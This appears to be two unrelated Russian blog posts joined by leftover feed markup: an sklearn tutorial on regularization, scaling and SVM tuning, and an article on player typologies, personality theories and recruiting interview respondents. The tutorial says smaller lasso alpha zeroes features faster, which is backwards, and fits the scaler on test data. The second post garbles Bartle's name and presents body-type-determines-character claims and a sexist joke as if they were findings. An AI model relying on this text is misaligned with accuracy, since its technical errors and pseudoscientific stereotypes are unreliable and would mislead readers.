Теперь поговорим про переобучение. Переобучение это когда модель хорошо работает на тех данных, на которых она была построена, но при этом плохо предсказывает на новых данных. Если в наборе мало данных, то шанс столкнуться с этой проблемой весьма велик. Мы не считаем модель хорошей, если не решили проблему переобучения и не подобрали хорошие признаки. Поэтому для уменьшения ошибки надо убирать маловажные признаки, мы для этого используем регуляризацию в лоссе. В библиотеке sklearn линейная регрессия с L1-регуляризацией представлена классом lasso, а L2-регуляризация классом ridge. L1 это модуль, а L2 это работа с квадратом. Можно менять значения альфа, тем самым регулируя величину регуляризации. Правило простое: чем выше альфа, тем сильнее регуляризация, и тем эффективнее мы боремся с переобучением. При использовании регуляризации веса признаков понижают свое абсолютное значение, этим устраняется одна из причин переобучения, а именно бесконтрольный рост коэффицентов. Чем меньше значение альфы в lasso, тем быстрее обнулится значение признака, таким нехитрым образом можно отбирать признаки, когда их очень много. В ridge веса признаков также снижаются по модулю, но более плавно.
Для оценки качества модели регрессии применяются метрики. Вот самые популярные:
Средняя квадратичная ошибка (mean squared error), это средний квадрат разности между реальной и предсказанной величиной. Это MSE, функция ошибок. Считается просто: mse1 = (check_test["error"] ** 2).mean().
Вторая метрика это средняя абсолютная ошибка, отличается от MSE тем, что меньше реагирует на выбросы в данных. Среднее не от квадратов ошибки, а от модулей. Опять же, считается просто: (np.abs(check_test["error"])).mean()
Технически, все это можно было бы сделать и на МНК, но МНК очень затратен по ресурсам при больших объёмах данных. А вот в сторону RMSLE посмотреть вполне можно. Все это здорово, Tools самый доминирующий признак, но почему? Ответ в цифрах:
Признаки имеют разный масштаб?
Работая с линейной моделью, нам требуется для разных признаков разброс значений одного порядка. Достигается это логарифмическим преобразованием + стандартизацией. Простой перевод значения вида 2237.037956 в 0.83846151, это необходимый этап подготовки данных для корректного отбора признаков. В результате у стандартизированного признака среднее значение равно 0, и квадратичное отклонение признака / дисперсия = 1.
В примере ниже мы возьмем набор данных, в котором признаки имеют разный масштаб разброса значений. И нужна стандартизация. От значения признака отнимается среднее по данному признаку и делится на среднее квадратичное отклонение.
import pandas as pd
import numpy as np
from sklearn.datasets import load_boston
from matplotlib import pyplot as plt
%config inlineBackend.figure_format = 'svg'
%matplotlib inline
boston = load_boston()
X = boston.data
y = boston.target
X = pd.DataFrame(X, columns=boston.feature_names)
feature_names = boston['feature_names']
from sklearn.model_selection import train_test_split
X_train, X_test, y_train, y_test = train_test_split(X, y, test_size=0.25, random_state=42)
from sklearn.linear_model import LinearRegression
lr = LinearRegression()
lr.fit(X_train, y_train)
y_pred = lr.predict(X_test)
from sklearn.preprocessing import StandardScaler
scaler = StandardScaler()
X_train_scaled = scaler.fit_transform(X_train)
X_train_scaled = pd.DataFrame(X_train_scaled, columns=feature_names)
X_test_scaled = scaler.fit_transform(X_test)
X_test_scaled = pd.DataFrame(X_test_scaled, columns=feature_names)
lr.fit(X_train_scaled, y_train)
plt.barh(X_train.columns, lr.coef_.flatten(), color = "green")
plt.xlabel('Вес признака', fontsize = 20)
plt.ylabel('Признак', fontsize = 20)
plt.title("Масштаб признаков")
fit_transform нам позволяет вычислить среднее значение и среднее квадратичное отклонение из датафрэйма x-Train, и сразу вычислить стандартизированное значение для каждого признака. Далее, как мы уже умеем, берем lr.fit и смотрим новую модель на основе теперь уже стандартизированных признаков. И убираем из модели веса, близкие к нулю.
Еще один популярный метод машинного обучения это метод опорных векторов, он же Support Vector Machine (SVM). Состоит из несколько алгоритмов, позволяет решать задачи классификации и регрессии. Например, классификация спама или отсеивание определенного типа выбросов. Визуально это график с линией, причем зазор между объектами и линией максимальный, а ошибка минимальна. Пунктирные линии это степень уверенности алгоритма.
Датасеты для экспериментов можно взять любые из интернета, например archive.ics.uci.edu. Но я возьму свой датасет с данными по дизайнерам: скачать.
Как всегда, несколько нюансов: алгоритмы SVM требовательны к данным, их надо стандартизировать и нормализовывать. Если вы скачали датасет из интернета, то обязательно отмасштабируйте признаки. Чуть выше в статье я показал, как делать стандартизацию (вычитание из признаков их среднего значения, и деление на среднее квадратическое отклонение). Еще можно применить нормализацию: минимальное значение каждого отдельного признака должно быть равным 0, а максимальное 1. В моем наборе данных все это учтено. Давайте начнем:
from sklearn.svm import SVC
import pandas as pd
data = pd.read_csv("export_dataframe_copy.csv", index_col="Good_UX")
data.head()
target = "Awards"
y = data[target]
X = data.drop(target, axis=1)
print(y)
print(X)
MinMaxScaler и StandardScaler. StandardScaler вроде как чаще встречается в реальных задачах, и не сохраняет разреженность данных, особенно если много выбросов. Среднее будет 0 и стандартное отклонение 1, хорошо подходит для нормального распределения данных. MinMaxScaler умещает масштаб данных в диапазон [0, 1]. Если их использовать до train_test_split, будет потеря данных. Тут надо следить, чтобы данные из val/test не попали в трейн.
from sklearn.model_selection import train_test_split
X_train, X_valid, y_train, y_valid = train_test_split(X, y, test_size=0.25, random_state=42)
from sklearn.preprocessing import MinMaxScaler
scaler = MinMaxScaler()
X_train = pd.DataFrame(scaler.fit_transform(X_train), columns=X_train.columns)
X_valid = pd.DataFrame(scaler.transform(X_valid), columns=X_valid.columns)
Логистическая регрессия это про классификацию, поэтому в переменной Y должны быть значения 1 или 0. Accuracy это метрика оценки качества в задачах классификации, доля правильных ответов. Accuracy = (TN + TP)/(TN + TP + FN + FP).
from sklearn.metrics import accuracy_score
clf = SVC(gamma=0.001, C=100.,verbose=True)
import numpy as np
clf.fit(X_train, y_train)
Мы получили не самый удовлетворительный показатель accuracy = 0.6796407185628742, давайте улучшать. У модели SVC есть параметр C, который штрафует за ошибку классификации. По умолчанию этот параметр равен 1. Зададим несколько возможных значений для этого параметра и посмотрим, какие значения являются наиболее выгодными:
import numpy as np
c_values = np.logspace(-2, 5, 36)
accuracy_on_valid = []
accuracy_on_train = []
for i, value in enumerate(c_values):
clf = SVC(C=value, kernel='rbf', gamma="auto")
clf.fit(X_train, y_train)
y_pred = clf.predict(X_valid)
y_pred_train = clf.predict(X_train)
acc_valid = accuracy_score(y_valid, y_pred)
acc_train = accuracy_score(y_train, y_pred_train)
if i % 5 == 0:
print('C = {}'.format(value), '\tвалидационные = {}'.format(acc_valid))
print('C = {}'.format(value), '\tтренировочные = {}\n'.format(acc_train))
accuracy_on_valid.append(acc_valid)
accuracy_on_train.append(acc_train)
C = 0.01 валидационные = 0.6905829596412556
C = 0.01 тренировочные = 0.6796407185628742
C = 0.1 валидационные = 0.6905829596412556
C = 0.1 тренировочные = 0.6796407185628742
C = 1.0 валидационные = 0.6905829596412556
C = 1.0 тренировочные = 0.6796407185628742
C = 10.0 валидационные = 0.6905829596412556
C = 10.0 тренировочные = 0.6841317365269461
C = 100.0 валидационные = 0.6905829596412556
C = 100.0 тренировочные = 0.688622754491018
C = 1000.0 валидационные = 0.6860986547085202
C = 1000.0 тренировочные = 0.6961077844311377
C = 10000.0 валидационные = 0.6771300448430493
C = 10000.0 тренировочные = 0.7155688622754491
C = 100000.0 валидационные = 0.695067264573991
C = 100000.0 тренировочные = 0.7335329341317365
Как мы видим, точность на валидационных данных до определённого момента растёт. Начиная с 40 000 заметен спад точности на валидационных данных, однако, точность на тренировочных данных продолжает расти. Это означает, что модель начинает переобучаться.
import matplotlib.pyplot as plt
plt.plot(c_values, accuracy_on_valid, label="valid", linewidth=3, alpha=0.4, color = "g")
plt.plot(c_values, accuracy_on_train, label="train", linewidth=3, alpha=0.4, color = "b")
plt.xlabel('Значение параметра C')
plt.ylabel('Accuracy')
plt.legend()
plt.grid()
plt.show()
Помимо Accuracy, нужно учитывать F1, Precision и Recall. Если Accuracy = 86,43%, Precision =24,73%, то это неудовлетворительно. Точность низкая, модель нельзя внедрять. Всегда смотрим на матрицу ошибок.
Наглядно видно, как точность на валидационных данных при C=40000 уже выше, чем при использовании SVM без настройки параметров. Но следует понимать, что SVM не особо эффективен на шумных данных.
]]>12Цветков Максим<![CDATA[От когнитивной психологии к интервью]]>http://your-scorpion.ru/?p=74402024-11-09T04:09:59Z2019-10-11T10:21:56ZКак показывает практика, проводить интервью почти никто не умеет. Продуктовые специалисты бегают по рынку, рассказывая про то, что «соц. дем это не персоны и надо построить CJM», но дальше этого никто не идет. В мире игр также не все идеально, многие по прежнему используют стандартную классификацию от Алана Бартла: Накопители (Achievers), Киллеры (Killers), Исследователи (Explorers), Социальщики (Socializes). Автор, Ричард Алан Барт, профессор по гейм-дизайну, изначально создавал типологию с прицелом на онлайн-игры, а точнее на основе его первой игры в 96-м году. Все перечисленные роли распределены на схеме с осями X и Y. Ось Y отвечает за действие/вдаимодействие, Ось X отвечает за желание взаимодействовать с другими игроками или с миром.
Например, киллеры предпочитают действие и других игроков, так как надо кого-то убивать. Ачиверы тоже много действуют, но в рамках мира, так как они скорее карьеристы. Но каждый тип делится еще на два подтипа: осознанное и неосознанное принятия решения. Если киллер убивает осознанно, то по Бартону это политик. Если неосознанно, то он грифер, то есть тот, кто просто всем вредит и пытаемся нарушить целостность мира.
Обычно киллеров и карьеристов — большинство, и киллеры короли ARPPU, так как платят. Успешные игры создают игру для карьеристов и исследователей, тогда автоматически киллерам и социальщикам будет чем заняться. Киллеры и социальщики это роли на двух концах весов: если в игре слишком много киллеров, то социальщиков будет мало. Киллеры быстро уходят из игры, а социальщики и исследователи вообще не платят. Киллеры стараются убить всех, кроме исследователей, боятся получить очень сильный отпор редкими артефактами и быть опозоренными. Карьеристы много взаимодействуют с киллерами и социальщиками, хоть их и не любят, а вот социальщики им интересны с точки зрения получения информации и прославления заслуг. Исследователи могут пообщаться с социальщиками, в остальном, другие игроки их не особо интересуют, зато играют долго.
Есть и другие виды деления игроков (и не только) по психотипам. Например, Newzoo или Октализ. Но на данный момент весьма популярна система BRAIN HEX, она построена на различных типов активации нейромедиаторов и базируется на удовлетворенности игрока. Нейромедиаторы это менеджеры передачи импульсов между нейронами. По сути, нейромедиаторы передают электрические импульсы между нейронами, понятный еще из школы способ общения нейронов. Каждый медиатр возбуждает или тормозит производство тех или иных химических веществ клетками. Основные: норадреналин (бодрость, экстрим), дофамин (ждем награду), эндорфин (радость), окситоцин (поболтать всегда в радость).
Итак, по системе BRAIN HEX есть несколько моделей поведения:
1. Завоеватель — желание побеждать, одолевать сложных боссов, быть на грани и выходить из битвы победителем.
2. Коллекционер — поиск классных предметов. Красивых, ярких, и готовы терпеть однообразный геймплей ради награды. Основная аудитория ферм.
3. Выживальшик — тот, кто хочет бегать, выживать, убегать от монстра, обожает, когда из-за угла резко и с криком выпрыгивают монстры.
4. Отчаянный — охотник за адреналином, основной жанр это всякие гонки, платформеры, яркие перестрелки.
5. Искатель — тот,кому найти надо именно сокровище, редкое и недоступное другим игрокам.
7. Социальщик — по аналогии с такой роль у Бартера, социальщики хотят трепаться, болтать, проводить все время в чатах, остро нуждаются в социальном взаимодействии, обсуждают новости, на деле они охотятся на окситоцином.
Но ведь мотивация человека зависит от возраста, типа личности, пола. Все это формирует потребности, которые и стимулируют мотивацию к использованию того или иного сервиса. Нельзя забывать, чем лучше мы исследует рынок, тем качественнее будет фундамент для нашего продукт.
Обычно все говорят, что мотивация бывает внутренняя и внешняя. Но если посмотреть чуть глубже, то можно найти более интересное деления на категории. Один из способов углубиться в типы мотиваций это разделить их на:
скрытые мотивации и биологические драйверы
индивидуальные потребности
когнитивные потребности
мотивации, сформированные окружением
Cкрытые мотивации и биологические драйверы это основа пирамиды Маслоу: нужно кушать, размножаться, избегать боли, и социальные истории, вроде доминации в группе, социальное признание и награды, социального взаимодействия. И теория ERG Альдерфера + теория справедливости Стейси Адамса, теория ожидания Врума, теория постановки целей Локка, двухфакторная теория мотивации Герцберга.
Индивидуальные потребности больше относятся к личности, например парадигма OCEAN: Openness, Conscientiousness, Extraversion, Agreeableness, Neuroticism. Так, по Герцбергу, если человек стал плохо работать и перестал проявлять инициативу, то это проблемы с гигиеническими факторами.
Мотивации, сформированные окружением: система кнута и пряника. Убили в игре врага, получили награду. Не сделали задачу на работе, получили штраф. Тип награды может быть прерывистым и продолжительным. Продолжительные: получили сертификат HSK и он с нами на долгий промежуток времени. Прерывистые: ежедневные награды в играх, или лимитированные скидки на 24 часа, или выигрыши в игровых автоматах.
Как вы видите, существует множество способов сегментировать пользователей, и без этих навыков не удастся сформировать нормальных персон, независимо от силы эмпатии. Поэтому давайте разбираться.
Классификация
Есть множество способов разделить пользователей на когорты: новые и вернувшиеся, платящие и не платящие, опытные и новички, клиенты и посетители. Если покопать в психографику, то вариантов будет бесконечное количество. В целом, то все люди деляться на два крупных лагеря: склонные к спонтанным действиям и планированию. Существуют и более примитивные, такие как женщины (лучший и единственный) и мужчины (гарем), Западная культура (феминизм) и Восточная (патриархат).
Первые предпочитают быстрое взаимодействие, моментальный ответ в чате, быстрый геймплей, низкую когнитивную нагрузку и короткие сроки для достижения целей. Для них нужны сервисы с большим количеством случайных событий, когда не надо ничего планировать, а только реагировать. Примеры таких сервисов Facebook и Mario Kart Wii. Вторые любят думать, планировать, принимать сложные решения с учетом последствий. Примеры сервисов: планировщики задач, StarCraft, Europa Universalis, Stellaris. Примерно в таком ключе мы разберем основные способы деления пользователей на группы.
Экстраверты и интроверты
Экстраверты и интроверты, про них сказано очень много, и почти все ложь. Суть: интровертов раздражает непрерывный поток нового, который они попросту не в состоянии проанализировать в комфортные для них сроки. Экстраверты не занимаются таким анализом, они больше транслируют своё мировоззрение в мир. На примере принятия решений, разница между экстравертами и интровертами на уровне мышления или чувств. Интроверты просто логически выстраивают последовательность фактов, анализируют информацию, экстраверты больше полагаюся на эмпатию, на людей и не могут принять решение без сбора совещания.
Настало время познакомиться с швейцарским психиатром Карлом Густавом Юнгом, он был другом Фрейда, и поделил душу человека на три части. Первое «Эго» — то, что человек осознает и понимает, уровень разума. Второе «Личное бессознантельное» — то, что человек пропустил через свои фильтры восприятия мира, но не помнит как факт, разве что это может иногда всплывать в подсознании. И третье «Коллективное бессознательное» — наша библиотека шаблонов поведения, паттерны реагирования на внешние обстоятельства, ситуации, людей.
Вторая часть, «личное бессознательное», очень интересно психологам, так как именно здесь таятся все страхи и боли человека, и позволяет вывести человека на вытесняемые ситуации. С человеком, клиентов психолога, в прошлом случилось нечто плохое и было вытеснено за границы осознанного. Например, дети, над которыми издевались в школе, во взрослой жизни при встрече корпоративной агрессии предпочитают не остаивать свою позицию. В дальнейшем это перерастает в хронические заболевания, так как организм реагирует на это физологически, вот насколько сильны заложенные в нас паттерны поведения. Юнг смотрел на бессознательноое как на инстинктивное поведение.
На этом уже можно строить позиционирование сервиса: отсутствие волнения или постоянная движуха. На примере игр это прослеживается как нельзя лучше. В Civilization мы шаг за шагом проходим некие этапы, с паузами, процесс расслабленный и предсказуемый, без резких визуальных всплесков. И наоборот, Call of Duty, Super Smash Bros, Melee, все эти игры задают быстрый темп с внезапными ситуациями, где требуется быстро принимать решения под выплеском адреналина. Вы наверняка подумали, что конкретно в вашем случае вы любите поиграть и шутеры, и в стратегии. Значит, все это разделение — глупости? Все проще: вы амбиверт, и это не обзывательство. Это среднее состояние между экстравертами интровертами, с качающимся маятником из стороны в сторону.
У разных направлений изучения людей разное видение причинно-следственной связи поведения человека. Подход физиологов довольно прост: у человека есть энергия, он побежал эту энергию тратить. дали ребенку банан, он побежал драться, дали ребенку кашу, он сел учиться. У биогенетиков тоже интересное видение: у нас есть давние предки, от которых мы унаследовали паттерны поведения. И до сих пор отголоски этих паттернов в нас живут, и мы хотим бегать и охотиться в играх, потому что это заложено у нас в генах. Социальный подход, дети в детстве повторяют поведение взрослых, отсюда и копирование поведения нашего окружения в детстве, которое определяет нашу взрослую жизнь. Биопсихологи говорят, что игра это способ снять напряжение и вернуться в балансное состояние. Психотерапевтическая, культурологическая, синтетическая, еще много разных школ со своими способоами классификации и объявнения поведения человека. И любая игра это небольшая симуляция жизни, где нужно решить те или иные вопросы за пределами стандартного сущестования, в котором у нас много ограничений. В жизни все не складывается? Сложится в Match 3.
Экстраверты обычно ищут новые острые ощущения, всегда более социальные и веселые, и тут мы должны вспомнить про важность комьюнити. Очевидно, что экстравертам проще пользоваться сервисами и играть в игры с упором на комьюнити, им хочется объединяться в команду, тратить много времени на социальные взаимодействия и общение. Примеры: Facebook, VK, Rainbow Six Siege, Battlefield, Destiny. Интровертам больше подходят сервисы вроде Pinterest, mos.ru, Hatoful Boyfriend, Farm Heroes Saga, где взаимодействие строится вокруг одного пользователя, с полным контролем ситуации и независимостью от остальных пользователей.
Это понятно на уровне интуиции, но вот инсайт: парням до 35 лет комьюнити важнее, чем девушкам. Хотя казалось бы, обычно девушек принято считать наиболее коммуникабельными и социальными. И тут ломаются некоторые основы психологии: мужчины заботятся о комьюнити? Как же тогда они будут конкурировать друг с другом, это ведь основа мужской природы? Добытчик, воин, тестостерон, вот это вот всё. Посмотрим на это с другой стороны: одним мужчинам нужна свободная «песочница», другим нужны точные цели для достижения. Следовательно, мужская модель поведения не обязана быть состязательной. В Lego Dimensions или Gone Home нет необходимости в боях за рейтинг, и другие игроки не могут напрямую влиять на прогресс игрока. Или сравните Cities: Skylines и Aura Kingdom, во второй вас четко ведут от задаче к задаче. Но если игроки любят конфликт, то это всякие DotA 2, League of Legends, Call of Duty, где мы используем арены, матчи, дуэли, таблицы лидеров, и там уже работает тестостерон и конкуренция по принципу быстрее, выше, сильнее.
Аналогично, сервисы могут вводить рейтинг пользователей, или наоборот максимально убирать все сравнительные фичи, в зависимости от самого распространенного психотипа посетителя. Есть те, кто любит вызовы и прокачивать скилл, и их выбор это DotA, Street Fighter V, Шахматы. И есть те, кто любит быстрое удовольствие, тогда это Хроники хаоса, Oxenfree, Animal Crossing, Stardew Valley, где игра не будет наказывать игрока за ошибки. Мужчинам до 40 важнее вызовы, это так, но после 40 это становится важнее женщинам. Возьмем два самых больших рынка в мире: Америку и Китай, культуры индивидуализма и коллективизма. Казалось бы, первые должны куда больше стремиться к конкуренции, но на практике это не так. Как вы видите, на стереотипах персон не разработать. Эти два примера показывают, что не все можно построить на эмпатии и стереотипах.
Игрокам важно чувство роста персонажа, рост персонажа тесно связан с историей, путем, который проходит персонаж. Но некоторым нужен персонаж, прекрасно развитый с самого начала и просто попадает в приключения, как в 80 Days, The Longest Journey, а игры про развитие персонажа вам и так известны: Хроники Хаоса, World of Warcraft, Diablo III, Summoners War. Тут есть нюанс, что игрокам достаточно персонажа, который прокачиваете в течении одного матча, и потом прогресс обнуляется. Прокачивать можно без возможности уничтожения (Riven, Myst, Harvest Moon) и с необходимостью тотального уничтожения без созидания (Halo, Call of Duty, Battlefield).
Также можно разделить на игроков, которые любят исследовать мир и потенциальные возможности (The Elder Scrolls, Fallout, Legend of Zelda), и на тех кто любит минимальное количество дополнительных возможностей (Mahjong, FIFA, Шахматы).
Понимание таких принципов позволяет понять, как делать сервис. У вас висит задача на создание редактора аватарок для мобильного приложения, но каким должен быть этот редактор? Некоторым пользователям нужен редактор аватарок с фиксированным набором красивых элементов, заранее подготовленных, другим нужен полностью свободный графический редактор со сложным Color Picker. Первые хотят просто выбрать нечто красивое из списка красивого, это игры вроде Spelunky, Super Meat Boy, Super Mario Galaxy 2, вторым же подавай выражение индивидуальности, возможность оставить свой след, накидать кучу аксессуаров на своего персонажа, как в Guild Wars 2, The Sims, The Elder Scrolls. На это сверху еще можно накручивать типы восприятия: визуал, аудиал, дискрет, кинестетик. Аудиал воспринимает звуковую информацию, визуалу больше подходят визуальные образы, он даже не может говорить с собеседником, когда тот отвернулся. И дополнительно темперамент: сангвиник, холерик, меланхолик, флегматик. А ведь еще пол! По всем исследованиям и моему опыту, девушкам выражение индивидуальности через аватарку важнее мужчин, независимо от возраста. Разве что 15-и летний парень может хотеть настроить внешний вид персонажа сильнее, чем 60-и летняя женщина.
Нельзя не упомянуть термины а́нима и а́нимус. Архетип а́нимы это женская бессознательная сторона личности мужчины. Есть стереотип, что мужчина должен быть мужественным, сильным, смелым, не плакать и так далее. Если мужчина готов воспринимать только такую часть своей личности, то женская сторона личности мужчины ни в чем не проявяется, и это ведет к определенным искажениям поведения в обществе. Архетип а́нимус это антоним а́нимы для женщин, то есть женщина с сильным характером не может его проявить, так как у нее есть установка, что нужно быть женственной, слабой и нежной.
В любом случае не следует смешивать все эти типы классификации в один и полагаться только на них. Честным, приятным, отзывчивым, вежливым, смелым или, наоборот, лживым, грубым, нетактичным, завистливым, озлобленным, трусливым можно быть при любом темпераменте. Хоть темперамент и будет влиять на то, как эти черты характера проявляются. Характер меняется в течении жизни, это очевидно из примера про 15-и летнего парня и 60-и летнюю даму. Поэтому мы не рассматриваем характер как предопределнную константу не только по поликорректным причинам, но и по вполне объективным. На характер еще влияет мировоззрение, убеждения, привычки, круг общения, семмья, количество людей, с которыми человек контактировал за свою жизнь. И склонность к самовоспитанию. Все эти факторы количественно очень трудно учесть. Именно поэтому архетипы Юнга уже считаются устаревшим подходом.
Физиология
Мы уже очень много раз затронули тему возраста, и это не эйджизм. С годами люди радикально меняются, играют половые гормоны, тестостерон, в пик гормона тестостерона у продажников повышается количество очень прибыльных сделок, так как они готовы идти на риск (относится как к женщинам, так и к мужчинам). В возрасте с 20 до 30 риск стать убийцей максимальный, это тривиальные убийства в порыве эмоций. Далее идет родительский период, люди стареют, обзаводятся детьми и постоянным партнером, что сказывается на химии в теле.
Начнем с простого. Все занимались спортом и слышали про деление на эктоморфов (худые), мезоморфов (спортивный и мускулистый от природы) и эндоморфов (лишний вес). Немецкий психолог Э. Кречмер говорил, что тело определяет характер. Перечисленные признаки самые явные и легко проверяемые, которые сказываются на типе нервной системы, что в свою очередь определяет характер. Даже на уровне простого питания: люди с телосложением эктоморфа могут кушать все подряд без постоянный диеты. Даже этот один факт сильно сказывается на восприятии человеком окружающего мира, ему не понять эндоморфа, который только от вида торта набирает половину килограмма. Есть и клинические моменты: истерия и депрессия более типичны для мезоморфов и эндоморфов, симптомы тревоги и страха — для эктоморфов. А вот на умственных способностях телосложение никак не сказывается, и тут HR могут прекратить читать эту статью.
Можно спортом и диетой на время превратить себя из эктоморфа в мезоморфа. Но, тем не менее, основные конституциональные особенности, которые определяются наследственными факторами и формируются еще в период внутриутробного развития ребенка, на протяжении всей жизни остаются практически неизменными. И как человек с неразвитой мускулатурой обходит стороной пугающие его гири, штанги и подъем холодильника по лестнице на 10-й этаж, так и наш пользователь будет стараться не связываться с задачами, требующими длительных, сосредоточенных усилий. В нейрофизиологии силу/слабость нервной системы принято оценивать по ее способности (или неспособности) длительно выдерживать процесс возбуждения.
Значит, вы выяснили для себя одно из условий для определения типа личности: неспособность/способность нервной системы выдерживать непрерывную нагрузку. Для нас это означает, что некоторые пользователи не могут похвастаться стабильной работоспособностью, им нужны частые перерывы. Такие люди стремятся к поиску легких путей решения проблемы, особенно в интерфейсах, где есть выбор. И они готовы переплачивать за свой комфорт. Понятно, что поручать такому человеку монотонную работу, требующую кропотливого труда и высокой концентрации внимания, дело гиблое. Такие люди чаще опаздывают на работу и уходят на больничный без видимых причин, и это критерий при рекруте респондентов: много ходит в больничные на пару деньков? наш человек.
Поэтому мы не откидываем стереотипы при поиске респондентов. Допустим, нам нужны шизоиды из классификации акцентуаций, а не клинические шизоиды. Худые люди с удлиненными конечностями и телом, длинной шеей, небольшой головой, нередко вытянутым, четко очерченным носом, контрастирующим с небольшой нижней челюстью. Кожа у них чаще бледная, волосы густые и жесткие. Еще раз повторю, шизоидный тип не имеет ничего общего с клиническими шизиками, просто эти люди не хотят раскрываться, хорошо вдумываются в задачу. Но при этом не умеют хорошо коммуницировать, опора это интеллект, выглядят неловко и нелюдимы, нет скачков в жизненном пути, не допускает критики его мышления и ценностей. По этим стереотипам мы можем подбирать респондентов, если у нас настолько узкая целевая аудитория.
Есть и другие популярные акцентуации: истероидные всю жизнь живут на виду и хотя вызвать вашу любовь, хороши для работы по увлечению других людей, но энергия скоротечна, нет глубины.
Циклоидный тип — не для монотонной работы. Одержимы идеями, хотят создать стартап, способы увлечь, хороши в процессе генерации идей, но не углубляется в тему.
Эпилептоидный тип это диспатичные, жуткие люди. Если взялись за проект, то не слезут и доведут до конца. Требует повиновения, но при этом ласков, смягчает слова (печенька, салатик). Но милым он только притворяется. Живет по принципу «сел и сделал». Очень любит деньги, спортивные игры, контролируют еду, и порядок во всем.
Вам все это может показаться бредом, но попробуйте соотнести следующие примеры и жизнь:
Люди, занятые исследовательской работой, более высокие и худые, чем работяги на производстве.
Водители транспорта на дальние расстояния отличаются более выраженным мезоморфым телосложением.
Студенты Гарвардского университета с факультетов естественных и социальных наук выглядят более спортивно по сравнению со студентами искусствоведами, филологами и философами.
Для будущих инженеров, медиков и зубных врачей характерна более выраженная мезоморфия и менее выраженная эктоморфия, чем для студентов физиков и химиков.
Юноши-правонарушители обычно имеют склонность к мезоморфному телосложению выше среднего.
Это также может быть критериями при составлении персон и рекруте респондентов. Почти наверняка второстепенными, а не как часть квотного задания. Далеко не факт, что это правильный подход, но про доказанную взаимосвязь характера и физиологии знать надо. Хотя бы в рамках основ когнитивной психологии.
Если вы читаете эту статью и пытаетесь переложить всю теорию на своих коллег по работе, то для этого лучше обратиться к методологии DISC за авторством Уильяма Моултона. Он делил людей на 4 категории: те кто считают мир дружелюбным (социум) или агрессивным (цели). И экстраверсия и интраверсия. И комбинация этих 4-х параметров дает нам следующую таблицу:
Достижение своих целей через агрессивное влияние
Влияют через интересную личность
Готовы подстраиваться, заботиться о других, хотят стабильность
Выживают подстраиваясь
Первые это люди с врожденным лидерством, умеют командовать, типичные предприниматели. Любые изменения это возможности. Но они не про рутину, не про работу в команде, не подчиняются и не гибкие. Они хотят только победы и ломаются при поражении. С ними мы общаемся быстро, четко и по делу. Смотрим в глаза, спорим и отвечаем давлением на давление.
Вторые это лидеры мнений, коммуникабельные, радостные и умеют договариваться. Но они не про детали, не про анализ, рутину, пунктуальность. Играют на публику. С такими людьми надо улыбаться задействуя круговые мышцы рта и глаз, интересоваться мнением и поддерживать эгоцентричность. Никакой публичной критики.
Третьи про эмпатию, заботу, команду, консерватизм. Склонны чувствовать вину, имеют низкую амбициозность. Не любят перемены. Могут во время совещания согласиться с общим решением, но потом пытаться саботировать решение.
Четвертые это отличные аналитики. Все проанализируют, распланируют, систематизируют. Обладают стратегическим мышлением, хороши в менеджменте процессов. У таких людей слабая импровизация, мало эмоций, не любят жесткие дедлайны. Не очень командные игроки, хотят быть во всем правыми. Рассматривают комплименты как попытку подлизаться.
Как и всегда, живые люди это комбинации разных характеристик. Обычно доминируют два критерия. Чуть более сложная система это MBTI.
Готовимся к интервью
Мы немного разобрались с тем, как классифицировать потенциальных респондентов для теста гипотезы или интерфейса. Когда лучше проводить тест? Да всегда. На любом этапе, и на Product Discovery и на Product Delivery. Много исследований не бывает. Всегда полезно формировать идеи и направления. Далеко не все продуктовые менеджеры и владельцы бизнеса это понимают, поэтому если делать исследования бесплатно, то это не ценится. И это при том, что подбор респондентов всегда сложен и дорог. Нужно детально ознакомиться с информацией о компании и конкурентах, выявить целевую аудиторию, найти у них мотивацию прийти на интервью. На рынке есть целый пласт людей, которые профессионально проходят интервью, зарабатывая на этом деньги, поэтому приходится заранее с людьми созваниваться и проводить микро-интервью для понимания, разбирается ли человек в предметной области. Или, если вы используете Firebase или MixPanel, можно прямо в мобильном приложении ваших клиентов отправить предложение поучаствовать в исследовании, либо использовать наработки отдела маркетинга по таргетингу на ЦА, и простая e-mail рассылка может сработать. Базовые правила для рассылки:
Развлечения, самообразование. Пятница вечер (17:00 – 19:00) и выходные.
Консалтинг, маркетинг и реклама. Вторник, среда или четверг. По времени: с 12:00 до 13:00 или с 16:00 до 21:00.
Опросы. Вечер понедельника.
Интернет-магазины. Лучше отправлять в пятницу.
В2В. Вторник, среда или четверг.
И даже если вы наняли агентство для рекрутинга, все равно вам нужно отсматривать профили респондентов вместе с заказчиком. Найти нужных людей сложно, вот пример условий: нужны владельцы автомобилей, которые сами оформляли страховку онлайн через мобильную версию сайта. Сложно? Поэтому вот деньги:
Важно составить бюджет. Цены на найм очень варьируются и меняются с каждым годом. Если вы хотите провести количественное исследование опросником на западную аудиторию, то цифры будут такие: 3 000 человек по 24 € за человека. С увеличением или уменьшение выборки стоимость должна меняться. Для качественного исследования без гонорара можно отдать 4 200₽ за квалифицированного человека, это только рекрут, если клиент посложнее, то от 5 000₽. Суммарно это обойдется от 7 000 до 12 000 ₽. 42 000₽ за одного человека с отчетом и обработкой. А премиальные респонденты с дефицитом времени от 20 000₽. Люди для теста товаров повседневного спроса это 1500₽. Если клиент совсем сложный, обычно это люди C-level (CEO, CIO, CTO, CKO), то стоимость еще будет расти. Стоимость еще зависит от способа рекрутинга: активный рекрутинг и пассивный рекрутинг (кинули клич по базе). Съездить в Америку или Азию это 3500$, в Европу 2500$.
А сколько людей надо для интервью? Для определения ЦА 5-15 респондентов. Формирование видения рынка и общего направления трендов 30-50 респонеднтов. Вычленение потенциальных покупателей и формирование персон: 15-30 респондентов. Gaskin, Griffin и Hauser советуют 10-30 интервью. Daniel Bertaux в 1981 году пришел к выводу, что 15 это минимум. Greg Guest остановился на 12, Nielsen уверен в минимум 5 интервью.
